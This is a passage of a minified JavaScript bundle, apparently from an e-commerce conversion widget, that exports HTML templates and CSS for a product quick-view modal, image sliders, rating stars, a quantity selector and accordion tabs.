class="cc-thumb-sliders"></div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-sli-img"> <div class="cc-sli-images"> <a class="" href="#"><img src="" alt="thumbnail"></a> </div> </div> '},e=>{"use strict";e.exports=' <span class="cc-rating-star"> <svg aria-hidden="true" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg" class="star-container yotpo-sr-star-full" style="" width="15" height="15"> <defs> <linearGradient> <stop offset="100%" stop-color="rgba(245,222,5,1)"></stop> <stop stop-opacity="1" offset="100%" stop-color="#FFFFFF"></stop> </linearGradient> </defs> <path style="pointer-events: none;" d="M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z" stroke="rgba(245,222,5,1)" fill="url(\'#yotpo_stars_gradient_0.36878093926273436\')"></path> </svg> </span> '},e=>{"use strict";e.exports='<style>@-webkit-keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.cc-quick-view-16229760 *{box-sizing:border-box}.cc-quick-view-16229760.cc-loader-active{display:block}.cc-quick-view-16229760.cc-loader-active .cc-loader{display:block}.cc-quick-view-16229760.cc-quickview-show{display:block}.cc-quick-view-16229760.cc-quickview-show .cc-quick-view{display:block}.cc-quick-view-16229760{display:none}.cc-quick-view-16229760 .yotpo-widget-instance:has(.cc-product__rating){margin-bottom:5px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-wrap{display:flex;flex-wrap:wrap;align-items:center}.cc-quick-view-16229760 .cc-product__rating .cc-rating-stars{display:flex;margin:0 -2px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-star{padding:0 2px}.cc-quick-view-16229760 .cc-product__rating .cc-review__count{margin-left:10px}.cc-quick-view-16229760 .cc-product__rating .cc-review-count{display:block;font-size:16px;line-height:18px;color:#2c2c2c;font-weight:700;font-family:Nunito Sans,Lucida Grande,Lucida Sans Unicode,Helvetica,Arial,Verdana,sans-serif}.cc-quick-view-16229760 .cc-loader{position:absolute;width:80px;height:80px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;display:none}.cc-quick-view-16229760 .cc-loader div{box-sizing:border-box;display:block;position:absolute;width:80px;height:80px;margin:6px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:4px solid transparent;border-top-color:#fff}.cc-quick-view-16229760 .cc-loader div:nth-child(1){-webkit-animation-delay:-.45s;animation-delay:-.45s}.cc-quick-view-16229760 .cc-loader div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.cc-quick-view-16229760 .cc-loader div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}.cc-quick-view-16229760 .cc-overlay1{position:fixed;width:100%;height:100%;top:0;left:0;right:0;margin:0 auto;z-index:9999999999;background:rgba(97,83,83,.67)}.cc-quick-view-16229760 .cc-quick-view{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;background:#000;border-radius:5px;width:80%;border:1px solid #fff;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{position:absolute;right:0;top:-38px;width:20px;height:20px;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close img{width:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{display:flex;padding:15px;overflow-y:auto;max-height:880px;margin:10px;flex-direction:column}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar-track{border-radius:10px;background-color:#dde}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar{width:4px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar-thumb{border-radius:10px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-slider-wrap{position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss{padding:0;text-align:center}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss .cc-img{width:100%;height:300px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss iframe{width:90%;margin:0 auto}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image{padding:0 30px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image{position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image.cc-thumb__slides .cc-thumb-slider-wrap{margin:0 -4px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image.cc-thumb__slides .cc-itemss{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image:not(.cc-thumb__slides) .cc-thumb-slider{display:flex;margin:0 -4px;justify-content:center}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image:not(.cc-thumb__slides) .cc-itemss{width:20%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image .cc-itemss{cursor:pointer;padding:4px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image .cc-indiactive .cc-img-wrap{border:1px solid #dadada}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{width:100%;padding:20px 0 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-top-content{background:unset;box-shadow:unset}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper{padding:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper > .grid{margin-left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item{padding-left:0!important;width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #ProductPhotoWrapper{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .zoom-gallery-btn{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1.animated.fadeInUp.step1.white{cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox + #product-options{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .rsDefault .rsThumbsVer{left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-pricing-table-banner-wrap,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-breadcrumb{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .market-cell.active{-webkit-transform:none!important;transform:none!important;border-radius:10px 0 0 10px;border:1px solid #818898}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #cc-grid-table-box{margin-bottom:10px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .elite-cell .new_price{border-radius:0 0 10px 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .klaviyo-bis-trigger{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid.pad-desk{padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox{background:transparent;border:0;border-radius:0;margin:0;width:100%;padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .new_price{font-size:12px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .elite-cell svg,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .member-cell svg{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item.action-section{display:flex;align-items:center;margin:0!important;flex-wrap:wrap}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .mobile{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{margin-top:0!important;margin-bottom:10px !importantx;font-size:24px!important;font-weight:600;line-height:normal;text-transform:uppercase;color:#fff!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-option .option .img-btn button img{position:relative;margin-top:-5px;margin-bottom:-11px;display:inline-block;width:30px;left:-10px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-link{width:100%;margin:3px 0 10px;text-decoration:underline;color:#cbcbcb}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart{border-radius:50px;background:#23a357;border:0;text-transform:capitalize;text-shadow:none;box-shadow:none;letter-spacing:0;width:200px;transition:background .25s ease}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart[disabled]{background:#4a555d}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart i{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #add-to-cart-target:has(#AddToCart.cc-soldout){padding-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty{display:flex;align-items:center;color:#fff;margin-right:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty .cc-qty-label{margin-right:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap{display:flex;display:-webkit-flex;align-items:center;border:1px solid #787a66;overflow:hidden}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input{position:relative;text-align:center;font-size:16px;font-weight:500;width:35px;height:35px;margin:auto;padding:0;border:0;outline:0;border-radius:0;background:#000;color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-inner-spin-button,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{width:35px;height:35px;background:#000;font-size:16px;font-weight:400!important;color:#fff;border:none;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus:focus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus{border-right:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{border-left:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view #mobile-addcart-trust{display:none}.cc-quick-view-16229760 .cc-product-link{display:block}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image__wrap{display:flex;width:100%;position:relative}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image__wrap:after{content:"";padding-top:100%;display:block}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image-wrap{position:absolute;width:100%;height:100%;top:0;left:0}.cc-quick-view-16229760 .cc-thumbnail-image .cc-img-wrap{display:flex;height:100%;padding:3px}.cc-quick-view-16229760 .cc-thumbnail-image .cc-thumb-image{max-width:100%;max-height:100%;-o-object-fit:cover;object-fit:cover;align-self:center;margin:0 auto}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__btn{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__prev{left:10px}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__next{right:10px}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:24px;height:40px;border:0;border-radius:0;background:transparent;display:flex;align-items:center;justify-content:center;padding:0;font-size:0;transition:opacity .25s ease}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn[disabled]{cursor:default;opacity:.5}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn:not[disabled]{cursor:pointer}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-icon{display:block;line-height:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider__btn{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb__prev{left:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb__next{right:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:24px;height:30px;border:0;border-radius:0;background:transparent;display:flex;align-items:center;justify-content:center;padding:0;font-size:0;transition:opacity .25s ease}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn[disabled]{cursor:default;opacity:.5}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn:not[disabled]{cursor:pointer}.cc-quick-view-16229760 .cc-thumb__arrows .cc-slider-icon{display:block;line-height:0}.cc-quick-view-16229760 .product-option.collapsed .option-select .inner{width:100%}.cc-quick-view-16229760 .product-option .shadow{display:none!important}.product-top .image-holder{position:relative}.product:has(.cc-qvw-16229760) .image-holder{font-size:0}.cc-qvw-16229760{display:block;width:100%}.cc-qvw-16229760 .cc-qvw-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:100%;height:40px;background:#d9b700;border:0;border-radius:0;display:flex;align-items:center;justify-content:center;padding:5px 10px;transition:background .25s ease}.cc-qvw-16229760 .cc-qvw-btn:hover{background:#c8a900}.cc-qvw-16229760 .cc-qvw-btn:hover .cc-qvw-label{color:#fff}.cc-qvw-16229760 .cc-qvw-label{display:block;text-align:center;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;color:#000;text-transform:uppercase;font-size:15px;line-height:18px;transition:color .25s linear;letter-spacing:.5px}.cc-view #usercentrics-root{position:relative;z-index:9}.cc-view #chat-widget-container{z-index:99!important}.cc-view .zsiq_custommain{z-index:91!important}.cc-view .uwy{z-index:91!important}.cc-view .uwy *{z-index:91!important}@media only screen and (max-width:479px){.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{top:-29px;width:20px;height:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{padding:0;max-height:580px;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{padding:20px 15px 0}}@media only screen and (max-width:769px){.product span.image-holder{display:block}.cc-quick-view-16229760 #product-top .product-top-content{background:transparent;box-shadow:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{color:#fff!important}.cc-quick-view-16229760 .product-option .option button.active{color:#fff;border:1px solid #fff;box-shadow:0 0 0 1px #fff;background:transparent}}@media only screen and (max-width:479px){.cc-quick-view-16229760 .cc-quick-view{width:420px;max-width:calc(100% - 30px)}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{font-size:18px!important;line-height:26px}.cc-quick-view-16229760 #add-to-cart-target{width:100%;padding-top:20px}.cc-qvw-16229760 .cc-qvw-label{font-size:14px;line-height:16px}}@media only screen and (max-width:369px){.cc-quick-view-16229760 .cc-quick-view{max-width:calc(100% - 20px)}}</style>'},e=>{"use strict";e.exports=' <div class="cc-quick-view-16229760"> <div class="cc-overlay1"> <div class="cc-loader"><div></div><div></div><div></div><div></div></div> <div class="cc-quick-view"> <a class="cc-modal-close"> <img src="https://cdn.convertcart.com/uploads/6a2cb3a0.png" alt="close"> </a> <div class="cc-content"> <div class="cc-product-image"> <div class="cc-qv-product-image"></div> <div class="cc-thumbnail-image"></div> </div> <div class="cc-product-content"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-atc-qty"> <div class="cc-qty-label">Quantity</div> <div class="cc-quantity-wrap"> <button class="cc-q-minus">−</button> <span class="cc-q-input"> <input id="product-quantity" value="1" type="number"> </span> <button class="cc-q-plus">+</button> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-slider-wrap"> <div class="cc-slider"> </div> <div class="cc-slider__arrows"> <div class="cc-slider__btn cc-slider__prev"> <button class="cc-slider-btn cc-prev" type="button" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="15" height="34" viewBox="0 0 15 34" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M11.5007 1.45486L2.07593 15.6689C1.9883 15.8009 1.91879 15.9577 1.87136 16.1302C1.82393 16.3028 1.79952 16.4878 1.79952 16.6746C1.79952 16.8613 1.82393 17.0463 1.87136 17.2189C1.91879 17.3914 1.9883 17.5482 2.07593 17.6802L11.5007 31.8942C11.6775 32.161 11.9174 32.3108 12.1675 32.3108C12.4176 32.3108 12.6574 32.161 12.8343 31.8942C13.0111 31.6275 13.1105 31.2658 13.1105 30.8886C13.1105 30.5114 13.0111 30.1497 12.8343 29.883L4.07515 16.6746L12.8343 3.46615C12.9218 3.33409 12.9913 3.17731 13.0387 3.00476C13.0861 2.83221 13.1105 2.64727 13.1105 2.46051C13.1105 2.27374 13.0861 2.08881 13.0387 1.91626C12.9913 1.74371 12.9218 1.58693 12.8343 1.45486C12.7467 1.3228 12.6428 1.21804 12.5283 1.14657C12.4139 1.0751 12.2913 1.03831 12.1675 1.03831C12.0436 1.03831 11.921 1.0751 11.8066 1.14657C11.6922 1.21804 11.5882 1.3228 11.5007 1.45486Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> <div class="cc-slider__btn cc-slider__next"> <button class="cc-slider-btn cc-next" type="button" aria-label="Next Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="14" height="34" viewBox="0 0 14 34" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M3.11273 1.45486L12.5375 15.6689C12.6251 15.8009 12.6946 15.9577 12.742 16.1302C12.7895 16.3028 12.8139 16.4878 12.8139 16.6746C12.8139 16.8613 12.7895 17.0463 12.742 17.2189C12.6946 17.3914 12.6251 17.5482 12.5375 17.6802L3.11273 31.8942C2.93588 32.161 2.69603 32.3108 2.44593 32.3108C2.19583 32.3108 1.95597 32.161 1.77913 31.8942C1.60228 31.6275 1.50293 31.2658 1.50293 30.8886C1.50293 30.5114 1.60228 30.1497 1.77913 29.883L10.5382 16.6746L1.77913 3.46615C1.69156 3.33409 1.6221 3.17731 1.57471 3.00476C1.52732 2.83221 1.50293 2.64727 1.50293 2.46051C1.50293 2.27374 1.52732 2.08881 1.57471 1.91626C1.6221 1.74371 1.69156 1.58693 1.77913 1.45486C1.86669 1.3228 1.97065 1.21804 2.08506 1.14657C2.19947 1.0751 2.32209 1.03831 2.44593 1.03831C2.56976 1.03831 2.69239 1.0751 2.8068 1.14657C2.92121 1.21804 3.02516 1.3228 3.11273 1.45486Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-thumb-slider-wrap"> <div class="cc-thumb-slider"> </div> <div class="cc-thumb__arrows"> <div class="cc-thumb-slider__btn cc-thumb__prev"> <button class="cc-thumb-slider-btn cc-thumb-prev" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="11" height="24" viewBox="0 0 11 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M8.23276 2.16173L1.98276 11.5877C1.92465 11.6753 1.87855 11.7792 1.8471 11.8937C1.81564 12.0081 1.79945 12.1308 1.79945 12.2546C1.79945 12.3785 1.81564 12.5012 1.8471 12.6156C1.87855 12.73 1.92465 12.834 1.98276 12.9215L8.23276 22.3475C8.35003 22.5244 8.50909 22.6238 8.67495 22.6238C8.8408 22.6238 8.99986 22.5244 9.11713 22.3475C9.23441 22.1707 9.30029 21.9308 9.30029 21.6807C9.30029 21.4305 9.23441 21.1906 9.11713 21.0138L3.30854 12.2546L9.11713 3.49551C9.1752 3.40794 9.22127 3.30397 9.25269 3.18954C9.28412 3.07512 9.30029 2.95248 9.30029 2.82862C9.30029 2.70477 9.28412 2.58213 9.25269 2.46771C9.22127 2.35328 9.1752 2.24931 9.11713 2.16173C9.05907 2.07416 8.99013 2.00469 8.91426 1.95729C8.83839 1.90989 8.75707 1.8855 8.67495 1.8855C8.59282 1.8855 8.51151 1.90989 8.43564 1.95729C8.35977 2.00469 8.29083 2.07416 8.23276 2.16173Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> <div class="cc-thumb-slider__btn cc-thumb__next"> <button class="cc-thumb-slider-btn cc-thumb-next" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="10" height="24" viewBox="0 0 10 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M2.38052 2.16173L8.63052 11.5877C8.68863 11.6753 8.73473 11.7792 8.76619 11.8937C8.79764 12.0081 8.81383 12.1308 8.81383 12.2546C8.81383 12.3785 8.79764 12.5012 8.76619 12.6156C8.73473 12.73 8.68863 12.834 8.63052 12.9215L2.38052 22.3475C2.26325 22.5244 2.10419 22.6238 1.93834 22.6238C1.77248 22.6238 1.61342 22.5244 1.49615 22.3475C1.37887 22.1707 1.31299 21.9308 1.31299 21.6807C1.31299 21.4305 1.37887 21.1906 1.49615 21.0138L7.30474 12.2546L1.49615 3.49551C1.43808 3.40794 1.39202 3.30397 1.36059 3.18954C1.32916 3.07512 1.31299 2.95248 1.31299 2.82862C1.31299 2.70477 1.32916 2.58213 1.36059 2.46771C1.39202 2.35328 1.43808 2.24931 1.49615 2.16173C1.55422 2.07416 1.62315 2.00469 1.69902 1.95729C1.7749 1.90989 1.85621 1.8855 1.93833 1.8855C2.02046 1.8855 2.10177 1.90989 2.17765 1.95729C2.25352 2.00469 2.32245 2.07416 2.38052 2.16173Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-itemss"> <img class="cc-img" src="" alt="main image"> </div> '},e=>{"use strict";e.exports=' <div class="cc-itemss"> <div class="cc-image__wrap"> <div class="cc-image-wrap"> <div class="cc-img-wrap"> <img class="cc-img cc-thumb-image" src="" alt="thumbnail image"> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <span class="cc-rating-star"> <svg aria-hidden="true" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg" class="star-container yotpo-sr-star-full" style="" width="15" height="15"> <defs> <linearGradient> <stop offset="100%" stop-color="rgba(245,222,5,1)"></stop> <stop stop-opacity="1" offset="100%" stop-color="#FFFFFF"></stop> </linearGradient> </defs> <path style="pointer-events: none;" d="M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z" stroke="rgba(245,222,5,1)" fill="url(\'#yotpo_stars_gradient_0.36878093926273436\')"></path> </svg> </span> '},e=>{"use strict";e.exports='<style>.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs{display:flex;align-items:center;border-bottom:1px solid rgba(51,51,51,.24)}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{display:none;margin-right:15px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{color:#1c355e;font-weight:600;border-bottom:2.5px solid #1c355e}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{background:none;color:#333;font-size:15px;font-weight:500;font-family:Myriad Set Pro,sans-serif;padding:8px 20px;border:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list{display:none;padding:25px 0 0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="About__30059977"] .about-heading{display:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h3:first-child{display:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list.cc-content-active{display:block}@media only screen and (max-width:800px){.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:20px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:8px 13px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}}@media only screen and (max-width:600px){.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:7px 15px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h4{font-size:14px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-accordion-30059977"> <div class="cc-accordion-inner"> <div class="cc-accordion-wrap"> <div class="cc-accordion-tabs"> <div class="cc-tab-list" data-list="About the Product"> <button class="cc-accordion-button cc-button-active" type="button" aria-label="About the Product" title="About the Product" aria-controls="About__30059977" aria-expanded="true"> About the Product </button> </div> <div class="cc-tab-list" data-list="Highlights"> <button class="cc-accordion-button" type="button" aria-label="Highlights" title="Highlights" aria-controls="Highlights__30059977" aria-expanded="false"> Highlights </button> </div> <div class="cc-tab-list" data-list="Reviews"> <button class="cc-accordion-button" type="button" aria-label="Reviews" title="Reviews" aria-controls="Reviews__30059977" aria-expanded="false"> Reviews </button> </div> </div> <div class="cc-accordion-content"> <div class="cc-content-list cc-content-active" id="About__30059977"> </div> <div class="cc-content-list" id="Highlights__30059977"> </div> <div class="cc-content-list" id="Reviews__30059977"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs{display:flex;align-items:center;border-bottom:1px solid rgba(51,51,51,.24)}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{color:#1c355e;font-weight:600;border-bottom:2.5px solid #1c355e}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{background:none;color:#333;font-size:15px;font-weight:500;font-family:Myriad Set Pro,sans-serif;padding:8px 20px;border:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list{display:none;padding:25px 0 0}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="About__30059977"] .about-heading{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h3:first-child{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list.cc-content-active{display:block}@media only screen and (max-width:800px){.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:20px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:8px 13px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}}@media only screen and (max-width:600px){.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:0}.cc-accordion-48576568 